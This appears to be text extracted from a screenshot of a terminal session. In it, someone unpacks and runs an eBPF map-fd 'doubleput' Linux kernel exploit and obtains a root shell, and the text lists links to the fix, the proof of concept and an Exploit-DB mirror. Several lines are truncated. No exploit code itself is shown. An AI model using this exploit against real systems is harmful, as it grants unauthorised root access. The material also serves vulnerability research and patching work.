 cd 39772
ls
crasher.tar
exploit.tar
tar -xvf crasher.tar
ebpf_mapfd_doubleput_crasher/
ebpf_mapfd_doubleput_crasher/compile.sh
ebpf_mapfd_doubleput_crasher/doubleput.c
tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
we have root privs now...
root@host:~/ebpf_mapfd_doubleput# id
uid=0(root) gid=0(root)
groups=0(root),4(adm),24(cdrom),27(sudo),30(di
This exploit was tested on a Ubuntu 16.04 Desk
Fix: https://git.kernel.org/cgit/linux/kernel/
/?id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
Proof of Concept: https://bugs.chromium.org/p/
Exploit-DB Mirror: https://github.com/offensiv